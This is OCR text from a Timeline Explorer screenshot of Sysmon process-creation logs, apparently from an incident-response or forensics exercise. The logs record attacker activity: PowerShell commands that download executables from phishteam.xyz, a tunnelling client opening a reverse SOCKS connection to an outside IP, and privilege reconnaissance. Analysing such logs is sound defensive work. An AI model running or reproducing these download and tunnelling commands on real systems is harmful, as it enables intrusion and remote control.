 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Enter text to search... Find
Executable Info
ABC
le taskhostw.exe $(Arg0)
"C:\Windows\system32\NETSTAT.EXE" -ano -p tcp
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/ch.exe -ou
le "C:\Program Files\ruxim\ruximics.exe" /nonetwork
"C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe5_ Global\UsGthrCtrlFltPipe
"C:\Windows\system32\SearchFilterHost.exe" 0 780 784 792 8192 788
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
C:\Windows\system32\wsmprovhost.exe -Embedding
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" whoami /priv
e… "C:\Windows\system32\whoami.exe" /priv
le taskhostw.exe Logon
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/spf.exe -o
"C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeClickToRun.exe" /service
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.exe
0… schtasks.exe /Delete /F /tn "Microsoft\Office\Office Feature Updates"
0… schtasks.exe /Delete /F /tn "Microsoft\Office\Office Feature Updates Logon"
0… schtasks.exe /Delete /F /tn "Microsoft\Office\Office Feature Updates"
Event Id = 1 Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 238 Open files: 1 Search option